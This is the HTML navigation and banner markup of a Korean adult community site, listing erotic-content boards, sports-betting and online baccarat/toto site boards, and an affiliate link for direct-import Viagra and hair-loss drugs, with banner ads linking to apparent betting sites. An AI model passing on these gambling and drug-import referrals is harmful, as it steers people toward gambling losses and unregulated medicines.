																		<i class="fa fa-genderless"></i><span>사진</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%9B%80%EC%A7%A4" class="old">
																		<i class="fa fa-genderless"></i><span>움짤</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%ED%95%9C%EA%B5%AD" class="old">
																		<i class="fa fa-genderless"></i><span>한국</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%A7%A4%ED%92%88%EB%B2%88" class="old">
																		<i class="fa fa-genderless"></i><span>짤품번</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=memavgif" class="old">
												<i class='fa fa-user-secret'></i><span>[멤버쉽]성인움짤 A+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=memai" class="old">
												<i class='fa fa-user-secret'></i><span>[멤버쉽]성인 AI S+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=memphoto" class="old">
												<i class='fa fa-user-secret'></i><span>[멤버쉽]은꼴사 19+</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=adult" class="new">
			<i class='fa fa-comments-o'></i><span>[야설]썰게</span>
							<small class="label pull-right bg-green en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-comments'></i><span>썰 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-comment'></i><span>펌 썰게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class="fa fa-circle-o"></i><span>창작야설</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named03" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 핫썰마니아</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named04" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 아임하나</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named01" class="old">
												<i class='fa fa-eye'></i><span>[네임드] AM00시00분</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="old">
			<i class='fa fa-thumbs-o-up'></i><span>비아그라/탈모약직구</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="new">
			<i class='fa fa-diamond'></i><span>제휴업체</span>
							<small class="label pull-right bg-orangered en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="old">
												<i class="fa fa-circle-o"></i><span>블루메딕후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class="fa fa-circle-o"></i><span>밤의민족</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="old">
												<i class="fa fa-circle-o"></i><span>핫썰보증업체</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="old">
												<i class="fa fa-circle-o"></i><span>이벤트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="old">
												<i class="fa fa-circle-o"></i><span>배팅후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class="fa fa-circle-o"></i><span>스포츠분석</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>야구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>축구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>농구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>배구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80" class="old">
																		<i class="fa fa-genderless"></i><span>기타</span>
								</a>
							</li>
												</ul>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=photo" class="new">
			<i class='fa fa-camera'></i><span>후방주의</span>
							<small class="label pull-right bg-yellow en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-file-powerpoint-o'></i><span>AI 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-file-image-o'></i><span>은꼴사 18+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-file-audio-o'></i><span>야사 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class='fa fa-file-o'></i><span>BJ 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="old">
												<i class='fa fa-file-text-o'></i><span>AV 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="new">
													<small class="label pull-right bg-yellow en">new</small>
												<i class='fa fa-file-video-o'></i><span>걸그룹 움짤</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="old">
												<i class='fa fa-file'></i><span>기타 움짤 17+</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=community" class="new">
			<i class='fa fa-commenting-o'></i><span>커뮤니티</span>
							<small class="label pull-right bg-violet en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="old">
												<i class='fa fa-bullhorn'></i><span>공지사항</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class="fa fa-circle-o"></i><span>여성인증게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-comment'></i><span>자유게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class="fa fa-circle-o"></i><span>이용후기</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>핫썰후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>멤버쉽후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>건의사항</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>요청사항</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-users'></i><span>가입인사</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="new">
													<small class="label pull-right bg-yellow en">new</small>
												<i class='fa fa-newspaper-o'></i><span>유머</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="old">
			<i class='fa fa-user-circle'></i><span>회원랭킹</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=level" class="new">
			<i class='fa fa-bell-o'></i><span>핫썰센터</span>
							<small class="label pull-right bg-deepblue en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=level" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-user-plus'></i><span>멤버쉽가입</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-line-chart'></i><span>포인트충전</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/qalist.php" class="old">
												<i class='fa fa-user'></i><span>1:1 문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class='fa fa-handshake-o'></i><span>제휴/광고문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/mypage.php" class="old">
												<i class='fa fa-user-circle'></i><span>마이페이지</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="old">
												<i class='fa fa-window-close-o'></i><span>게시물 삭제 요청</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
			<i class='fa fa-futbol-o'></i><span>먹튀검증</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="old">
												<i class="fa fa-circle-o"></i><span>토토사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
						</ul>
			</li>

<!-- SIDE Menu -->
<li class="header en">SIDE NAVIGATION</li>

<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-search"></i><span>검색안내</span>
	</a>
	<ul class="treeview-menu">
				<li>
			<a href="https://hotssul.com/bbs/search.php">
				<i class="fa fa-pencil"></i><span>게시물 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/tag.php">
				<i class="fa fa-tags"></i><span>태그 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/new.php">
				<i class="fa fa-bars"></i><span>새글 모음</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<i class="fa fa-users"></i><span>현재접속자</span>
			</a>
		</li>
	</ul>
</li>
<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-book"></i><span>이용안내</span>
	</a>
	<ul class="treeview-menu">
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=intro">
				<i class="fa fa-leaf"></i><span>사이트 소개</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=provision">
				<i class="fa fa-credit-card"></i><span>이용약관</span>
			</a>
		</li>	
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=privacy">
				<i class="fa fa-user"></i><span>개인정보취급방침</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=noemail">
				<i class="fa fa-ban"></i><span>이메일 무단수집거부</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=disclaimer">
				<i class="fa fa-shield"></i><span>책임의 한계와 법적고지</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=guide">
				<i class="fa fa-info-circle"></i><span>이용안내</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/faq.php">
				<i class="fa fa-commenting"></i><span>자주하는 질문</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/qalist.php">
				<i class="fa fa-user-secret"></i><span>1:1문의</span>
			</a>
		</li>
	</ul>
</li>
</ul>

<!-- =============================================== -->

<div class="sidebar-misc">

	<!-- search form -->
	<form name="allsearch" method="get" onsubmit="return tsearch_submit(this);" class="sidebar-form en">
	<input type="hidden" name="url" value="https://hotssul.com/bbs/search.php">
		<div class="input-group">
			<input type="text" name="stx" class="form-control sidebar-input" value="" placeholder="Post Search...">
			<span class="input-group-btn">
				<button type="submit" name="search" id="search-btn" class="btn btn-flat"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>
	<!-- /.search form -->

	<div class="sidebar-header en hidden">
		SITE STATISTICS
	</div>

	<ul class="sidebar-list ko-12 hidden">
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<span class="pull-right">
										1,848(<b>48</b>) 명
				</span>
				<i class="fa fa-circle-o red"></i>현재 접속자 
			</a>
		</li>
		<li>
			<span class="pull-right">
								32,820 명
			</span>
			<i class="fa fa-circle-o green"></i>오늘 방문자
		</li>
		<li>
			<span class="pull-right">
								
				147,810 명
			</span>
			<i class="fa fa-circle-o green"></i>어제 방문자
		</li>
		<li>
			<span class="pull-right">
					
				260,750 명
			</span>
			<i class="fa fa-circle-o green"></i>최대 방문자
		</li>
		<li>
			<span class="pull-right">
					
				183,593,529 명
			</span>
			<i class="fa fa-circle-o green"></i>전체 방문자
		</li>
		<li>
			<span class="pull-right">264,420 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 게시물
		</li>
		<li>
			<span class="pull-right">1,595,208 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 댓글수
		</li>
		<li>
			<span class="pull-right">
				968,676 명
			</span>
			
			<i class="fa fa-circle-o orangered"></i>전체 회원수
		</li>
	</ul>

	<div class="text-center" style="margin:15px 0px;">
		<div class="sns-share-icon">
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook" onclick="apms_sns('facebook','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_fb.png" alt="Facebook"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter" onclick="apms_sns('twitter','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_twt.png" alt="Twitter"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus" onclick="apms_sns('googleplus','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_goo.png" alt="GooglePlus"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory" onclick="apms_sns('kakaostory','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_kakaostory.png" alt="KakaoStory"></a>

<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband" onclick="apms_sns('naverband','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_naverband.png" alt="NaverBand"></a>
</div>	</div>
</div>			</section>
		</aside>
		<!-- =============================================== -->

		<!-- Content Wrapper. Contains page content -->
		<div id="content_wrapper" class="content-wrapper center content-boxed ko-12">


								

			


									<div class="row" style="max-width:1400px; margin:0px auto; padding-top:10px;">
										<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:4px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#fnmpexdhtkiousvgjwrlq .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#fnmpexdhtkiousvgjwrlq .post-row { width:25%; }
	#fnmpexdhtkiousvgjwrlq .post-list { margin-right:3px; margin-bottom:3px; }
	#fnmpexdhtkiousvgjwrlq .post-subject { height:64px; }
	#fnmpexdhtkiousvgjwrlq .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #fnmpexdhtkiousvgjwrlq .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #fnmpexdhtkiousvgjwrlq .post-row { width:25%; } 
		.responsive #fnmpexdhtkiousvgjwrlq .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #fnmpexdhtkiousvgjwrlq .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #fnmpexdhtkiousvgjwrlq .post-row { width:25%; } 
		.responsive #fnmpexdhtkiousvgjwrlq .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #fnmpexdhtkiousvgjwrlq .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #fnmpexdhtkiousvgjwrlq .post-row { width:50%; } 
		.responsive #fnmpexdhtkiousvgjwrlq .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #fnmpexdhtkiousvgjwrlq .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #fnmpexdhtkiousvgjwrlq .post-row { width:50%; } 
		.responsive #fnmpexdhtkiousvgjwrlq .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="fnmpexdhtkiousvgjwrlq" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.esjoin.com?a=28549">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_qh0vXigL_0d3c4ccfda9e51b97e2b90b2e32751005e3a001d.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.olebet.site/?a=29461">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_DUqyrTfH_d37438197623f5288c5cd94ebc33bf5dfd35b2e2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.kcasinojoin.com/?a=62840">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_rYGgZPdH_23451043691fdf325f70005d63292868828fdcdc.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.bet38join.com/?a=48603">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_ON7Toj3v_2ef245854f93ac8ec7899c4fc7828d94174bbaaa.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>
										
<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:10px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#nfkvmhtolgjqsupir .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#nfkvmhtolgjqsupir .post-row { width:25%; }
	#nfkvmhtolgjqsupir .post-list { margin-right:3px; margin-bottom:3px; }
	#nfkvmhtolgjqsupir .post-subject { height:20px; }
	#nfkvmhtolgjqsupir .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #nfkvmhtolgjqsupir .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #nfkvmhtolgjqsupir .post-row { width:25%; } 
		.responsive #nfkvmhtolgjqsupir .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #nfkvmhtolgjqsupir .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #nfkvmhtolgjqsupir .post-row { width:25%; } 
		.responsive #nfkvmhtolgjqsupir .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #nfkvmhtolgjqsupir .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #nfkvmhtolgjqsupir .post-row { width:50%; } 
		.responsive #nfkvmhtolgjqsupir .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #nfkvmhtolgjqsupir .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #nfkvmhtolgjqsupir .post-row { width:50%; } 
		.responsive #nfkvmhtolgjqsupir .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="nfkvmhtolgjqsupir" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://bmlink29.com/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/4fc32dccafb45f9c06fa96e77c17ee42_PZ93JNSD_d595120b657e152ecbb112265ab4364c9ff183a5.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://tyu48.com" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/113978fc10dbffada1ce4ca3d35212c4_Me0RVgCp_fef02da83a7a30fb6c1f3cdc10707d5b2317628d.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://nev-369.com/?join=5151" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/b030b71acf98a92dbfd914df85f353b9_BCR75WGu_4c3d665746ca5d8eec2fa6bd12a75f6c9dfe84f2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://koreana.site/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/332ce21adb9a07e59d424bd7f82f4e45_UGxNEY8Q_47b5e99e047fc6518fb85b9b138f497065058374.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>										
										</div>


			

			


<style>
	.at-content .main-box { border:1px solid #ddd; margin-bottom:16px; background:#fff; }
	.at-content .main-more { margin:8px 0px 0px; }
	.at-content .main-p10 { padding:10px; }
	.at-content .main-tab { border-right:1px solid #ddd; border-top:1px solid #ddd; }
	.at-content .main-tab .nav { margin-top:-1px !important; }
	.at-content .main-tab .nav .active a { font-weight:bold; }
	.at-content .main-tab .tab-more { margin-top:-28px; margin-right:10px; font-size:11px; letter-spacing:-1px; color:#888 !important; }
	.at-content .tabs { margin-bottom:16px !important; }
